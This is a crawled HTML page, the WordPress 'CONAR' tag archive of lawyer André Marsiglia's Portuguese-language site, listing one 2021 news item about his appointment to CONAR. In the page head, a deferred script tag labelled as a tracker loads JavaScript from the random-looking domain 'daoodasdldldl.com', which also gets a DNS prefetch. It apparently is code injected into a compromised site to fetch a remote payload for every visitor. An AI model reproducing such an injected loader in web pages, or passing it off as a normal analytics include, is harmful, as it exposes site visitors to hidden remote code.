

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andremarsiglia.com.br/tag/conar/
body_size: 11277
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://andremarsiglia.com.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Arquivo de CONAR - André Marsiglia Santos</title>
	<link rel="canonical" href="https://andremarsiglia.com.br/tag/conar/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de CONAR - André Marsiglia Santos" />
	<meta property="og:url" content="https://andremarsiglia.com.br/tag/conar/" />
	<meta property="og:site_name" content="André Marsiglia Santos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://andremarsiglia.com.br/tag/conar/","url":"https://andremarsiglia.com.br/tag/conar/","name":"Arquivo de CONAR - André Marsiglia Santos","isPartOf":{"@id":"https://andremarsiglia.com.br/#website"},"breadcrumb":{"@id":"https://andremarsiglia.com.br/tag/conar/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://andremarsiglia.com.br/tag/conar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://andremarsiglia.com.br/"},{"@type":"ListItem","position":2,"name":"CONAR"}]},{"@type":"WebSite","@id":"https://andremarsiglia.com.br/#website","url":"https://andremarsiglia.com.br/","name":"André Marsiglia Santos","description":"Liberdade de Expressão e de Imprensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://andremarsiglia.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para André Marsiglia Santos &raquo;" href="https://andremarsiglia.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para André Marsiglia Santos &raquo;" href="https://andremarsiglia.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para André Marsiglia Santos &raquo; CONAR" href="https://andremarsiglia.com.br/tag/conar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://andremarsiglia.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ee9982;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://andremarsiglia.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://andremarsiglia.com.br/wp-content/themes/revolution/assets/css/font-awesome.min.css?ver=1.6.8.4' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://andremarsiglia.com.br/wp-content/themes/revolution/assets/css/app.css?ver=1.6.8.4' media='all' />
<style id='thb-app-inline-css' type='text/css'>
h1, .h1, .thb-countdown .thb-countdown-ul li .timestamp, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {}body {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}p {}.thb-full-menu>li>a,.thb-header-menu>li>a {}.subfooter .thb-full-menu>li>a {}.thb-full-menu li .sub-menu a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li a,.thb-dropdown-style2 .thb-full-menu .sub-menu>li.title-item>a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li a,.thb-dropdown-style3 .thb-full-menu .sub-menu>li.title-item>a,.thb-header-menu li .sub-menu a {}.thb-full-menu>li>a.social {}.widget>h6 {}.footer .widget,.footer .widget p {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .socials a {}.subfooter .socials a {}.products .product.thb-listing-style2 h3,.products .product.thb-listing-style1 h3 {}.thb-product-detail .product-information h1.product_title {}.thb-product-detail .product-information .woocommerce-product-details__short-description,.thb-product-detail .product-information .woocommerce-product-details__short-description p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.header-secondary-text div p:not(.smaller) {}.header-secondary-text div p.smaller {}.page-id-228 #wrapper div[role="main"],.postid-228 #wrapper div[role="main"] {}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='thb-style-css' href='https://andremarsiglia.com.br/wp-content/themes/andre-marsiglia/style.css?ver=1.6.8.4' media='all' />
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-content/plugins/easy-twitter-feeds/assets/js/widget.js?ver=1.2.11" id="widget-js-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769803845" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andremarsiglia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://andremarsiglia.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andremarsiglia.com.br/wp-json/wp/v2/tags/228" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://andremarsiglia.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
<link rel="icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://andremarsiglia.com.br/wp-content/uploads/2021/11/cropped-Andre-Marsiglia-destaque-home01-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			h3, h2, .h2, .thb-accordion.style2 .vc_tta-panel-heading h4, p.woocommerce-thankyou-order-received{
	line-height: 1.5;
}

h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-weight: 500!important;
}

input[type="submit"].style4:after, input[type="submit"].style4:before, .button.style4:after, .button.style4:before, .btn.style4:after, .btn.style4:before{
	background-color:#00a099;
	    left: 0;
	right: auto;
width: 30px;
}

input[type="submit"].style4.black, .button.style4.black, .btn.style4.black{
		border:0!important
}

.btn.small.style4{
	padding-left:40px
}

.emdefesa .thb_cascading_images .cascading_image img{
	max-width:none!important
}

@media only screen and (max-width: 1024px){
.emdefesa .thb_cascading_images .cascading_image img{
	max-width:100%!important
}	
}

.emdefesa  .thb_cascading_images .cascading_image:first-child {
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
}

.logo-footer img{
    max-width:100px!important
}

.footer.dark input[type="text"]:not(:focus), .footer.dark input[type="password"]:not(:focus), .footer.dark input[type="date"]:not(:focus), .footer.dark input[type="datetime"]:not(:focus), .footer.dark input[type="email"]:not(:focus), .footer.dark input[type="number"]:not(:focus), .footer.dark input[type="search"]:not(:focus), .footer.dark input[type="tel"]:not(:focus), .footer.dark input[type="time"]:not(:focus), .footer.dark input[type="url"]:not(:focus), .footer.dark textarea:not(:focus), .footer.dark input[type="text"], .footer.dark input[type="password"], .footer.dark input[type="date"], .footer.dark input[type="datetime"], .footer.dark input[type="email"], .footer.dark input[type="number"], .footer.dark input[type="search"], .footer.dark input[type="tel"], .footer.dark input[type="time"], .footer.dark input[type="url"], .footer.dark textarea{
	color: #343434!important;
	background-color:#ededed!important;
}

.footer.dark label {
	color: #343434!important;
}

.secondary-area .thb-full-menu.thb-underline>li>a{
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase;
}

.secondary-area .thb-full-menu.thb-underline>li>a>i{
    font-size: 18px;
	padding-right:5px;
	vertical-align: middle;
}

.secondary-area .thb-full-menu>li+li{
	margin-left:15px
}

.thb-full-menu>li a:not(.logolink) i{
	font-size: 18px;
		vertical-align: middle;
}

@media only screen and (max-width: 767px){
.header.style12.fixed .row:first-child {
    padding-bottom: 0;
}
}

#mobile-menu .thb-secondary-menu{
	display:none!important;
}

#mobile-menu.dark .socials a{
	color:#FFF
}

h1 {
	font-weight:400;
}
h2, h3, h4, h5, h6 {
	font-weight:500;
}

@media only screen and (max-width: 767px){
.intro-sobre{
    background-position:top left!important;
}
}

.secondary-area .thb-full-menu.thb-underline>li>a:hover:before{
	display:none!important
}

.post.listing:not(.has-post-thumbnail) .post-gallery{
	display:none!important
}

#mobile-menu .mobile-menu-top {
    flex: 0;
}

#mobile-menu .mobile-menu-bottom {
    padding-top: 20px;
}

@media screen and (max-width: 1024px){
.mosaico-row h3{
	font-size:22px
}
}

.andre-row{
	display:flex;
}

@media only screen and (max-width: 767px) {
.andre-row{
	flex-direction:column-reverse
}
}

.wpcf7-response-output{
	color: #343434;
}

.thb-slidetype .thb-slidetype-entry {
    overflow: visible;
}

.post.style1 .post-meta p{
	font-size:12px!important;
	margin-bottom:.5rem;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-conar tag-228 wp-theme-revolution wp-child-theme-andre-marsiglia thb-header-style-style1 thb-borders-off thb-dropdown-color-dark thb-dropdown-style1 thb-article-style1 header-full-width-off subheader-full-width-off  right-click-on form-radius-on header-padding-on fixed-header-on footer-effect-off footer-shadow-heavy header-color-dark-header thb-single-product-ajax-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-off">

	<!-- Start Sub-Header -->
		<!-- End Header -->

	<!-- Start Header -->

<header class="header style1  dark-header" data-header-color="dark-header" data-fixed-header-color="dark-header">
	<div class="header_overlay_menu">
		<div class="header_overlay_padding">
			<div class="row">
				<div class="small-12 columns">
						<div class="logo-holder">
		<a href="https://andremarsiglia.com.br/" class="logolink" title="André Marsiglia Santos">
			<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png" class="logoimg logo-dark" alt="André Marsiglia Santos"/>
					</a>
	</div>
						<div class="header_overlay_menu_holder">
						<ul id="menu-navigation" class="thb-header-menu"><li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11408"><a href="https://andremarsiglia.com.br/">André Marsiglia Santos<span></span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://andremarsiglia.com.br/artigos-e-noticias/">Artigos e notícias<span></span></a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a target="_blank" rel="nofollow noopener noreferrer" href="https://www.linkedin.com/in/andre-marsiglia/"><i class="fa fa-linkedin-square" aria-hidden="true"></i><span></span></a></li>
<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a target="_blank" rel="nofollow noopener noreferrer" href="https://twitter.com/marsiglia_andre"><i class="fa fa-twitter-square" aria-hidden="true"></i><span></span></a></li>
<li id="menu-item-11413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11413"><a rel="nofollow noopener noreferrer" href="https://api.whatsapp.com/send?phone=5511997905295" rel="nofollow noopener noreferrer"><i class="fa fa-whatsapp"></i><span></span></a></li>
</ul>													<div class="thb-secondary-menu-container">
								<span class="thb-secondary-line"></span>
																							</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row align-middle">
		<div class="small-12 columns">
				<div class="logo-holder">
		<a href="https://andremarsiglia.com.br/" class="logolink" title="André Marsiglia Santos">
			<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png" class="logoimg logo-dark" alt="André Marsiglia Santos"/>
							<img src="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo-light.png" class="logoimg logo-light" alt="André Marsiglia Santos"/>
					</a>
	</div>
				<div class="style1-holder">
					<div class="mobile-toggle-holder style1">
				<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
						<div class="secondary-area">
		
 	<div class="thb-search-holder">
 		<span></span><span></span>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="16" height="16" viewBox="0 0 18 18" enable-background="new 0 0 16 16" xml:space="preserve"><path d="M17.7 16.5l-4.9-4.8c1-1.2 1.6-2.8 1.6-4.5 0-3.9-3.2-7.2-7.2-7.2C3.2 0 0 3.2 0 7.2c0 3.9 3.2 7.2 7.2 7.2 1.6 0 3.1-0.5 4.3-1.4l4.9 4.8c0.2 0.2 0.4 0.3 0.6 0.3 0.2 0 0.5-0.1 0.6-0.3C18.1 17.4 18.1 16.8 17.7 16.5zM1.8 7.2c0-3 2.4-5.4 5.4-5.4 3 0 5.4 2.4 5.4 5.4 0 3-2.4 5.4-5.4 5.4C4.2 12.5 1.8 10.1 1.8 7.2z"/></svg>	</div>

		</div>
				</div>
		</div>

	</div>
</header>
<!-- End Header -->
	<div role="main">
		<div class="header-spacer"></div>
<div class="thb-page-header 123">
	<h1>CONAR</h1>
			</div><div class="row max_width blog_row">
	<div class="small-12 columns">
		<div class="blog-main-container">
			<div class="blog-container blog-style1">
				<div class="row pagination-style1" data-count="8" data-security="39dd15583b">
	<div class="small-12 large-3 columns">
	<article itemscope itemtype="http://schema.org/Article" class="post style1  post-2078 type-post status-publish format-standard hentry category-noticia tag-conar">
						<aside class="post-category">
			<a href="https://andremarsiglia.com.br/category/noticia/" rel="category tag">Notícias</a>		</aside>
				<header class="post-title entry-header">
			<h3 class="entry-title" itemprop="name headline"><a href="https://andremarsiglia.com.br/constitucionalista-andre-marsiglia-e-nomeado-conselheiro-do-conar/" title="Constitucionalista André Marsiglia é nomeado conselheiro do Conar">Constitucionalista André Marsiglia é nomeado conselheiro do Conar</a></h3>		</header>
						<aside class="post-meta">
            						  <p><p><img decoding="async" class="alignnone wp-image-1364" src="https://andremarsiglia.com.br/wp-content/uploads/2020/10/conjur_html_2e39a9340d739397.png" alt="" width="141" height="40" /></p>
</p>			              
			<p class="post_date">25 de maio de 2021</p>          
		</aside>
					<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author"><a href="https://andremarsiglia.com.br/author/l-speech-press/" title="Posts de L+ Speech/Press" rel="author">L+ Speech/Press</a></strong>
		<time class="date published time" datetime="2021-05-25T11:08:00-03:00" itemprop="datePublished" content="2021-05-25T11:08:00-03:00">2021-05-25T11:08:00-03:00</time>
		<meta itemprop="dateModified" class="date updated" content="2021-06-15T12:38:04-03:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="André Marsiglia Santos">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://andremarsiglia.com.br/wp-content/themes/revolution/assets/img/logo.png">
			</span>
			<meta itemprop="url" content="https://andremarsiglia.com.br/">
		</span>
				<meta itemprop="mainEntityOfPage" content="https://andremarsiglia.com.br/constitucionalista-andre-marsiglia-e-nomeado-conselheiro-do-conar/">
	</aside>
		</article>
</div></div>
		<div class="row align-center pagination-space">
			<div class="small-12 columns">
							</div>
		</div>
				</div>
			<aside class="sidebar" role="complementary">
		<div id="categories-3" class="widget cf widget_categories"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-102"><a href="https://andremarsiglia.com.br/category/artigo/">Artigos</a> (213)
</li>
	<li class="cat-item cat-item-257"><a href="https://andremarsiglia.com.br/category/ebooks/">E-books</a> (4)
</li>
	<li class="cat-item cat-item-299"><a href="https://andremarsiglia.com.br/category/newsletter/">Newsletter</a> (1)
</li>
	<li class="cat-item cat-item-101"><a href="https://andremarsiglia.com.br/category/noticia/">Notícias</a> (110)
</li>
	<li class="cat-item cat-item-1"><a href="https://andremarsiglia.com.br/category/sem-categoria/">Sem categoria</a> (474)
</li>
			</ul>

			</div></aside>
		</div>
	</div>
</div>
	</div> <!-- End Main -->
	<div class="fixed-footer-container">
					</div>
	<!-- Start Mobile Menu -->
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 light " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-menu-top">
												<ul id="menu-navigation-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11408"><a href="https://andremarsiglia.com.br/">André Marsiglia Santos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21"><a href="https://andremarsiglia.com.br/artigos-e-noticias/">Artigos e notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a target="_blank" rel="nofollow noopener noreferrer" href="https://www.linkedin.com/in/andre-marsiglia/"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a target="_blank" rel="nofollow noopener noreferrer" href="https://twitter.com/marsiglia_andre"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11413"><a rel="nofollow noopener noreferrer" href="https://api.whatsapp.com/send?phone=5511997905295" rel="nofollow noopener noreferrer"><i class="fa fa-whatsapp"></i></a></li>
</ul>								    <span class="thb-secondary-bar"></span>
    			</div>
			<div class="mobile-menu-bottom">
											</div>
		</div>
			</nav>
<!-- End Mobile Menu -->	<!-- End Mobile Menu -->

	<!-- Start Side Cart -->
		<!-- End Side Cart -->

	<!-- Start Featured Portfolio -->
		<!-- End Featured Portfolio -->

	<!-- Start Shop Filters -->
		<!-- End Shop Filters -->
			<a href="#" title="Scroll To Top" id="scroll_to_top">
			<div class="thb-animated-arrow circular arrow-top"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
</div>
		</a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/andre-marsiglia/*","/wp-content/themes/revolution/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
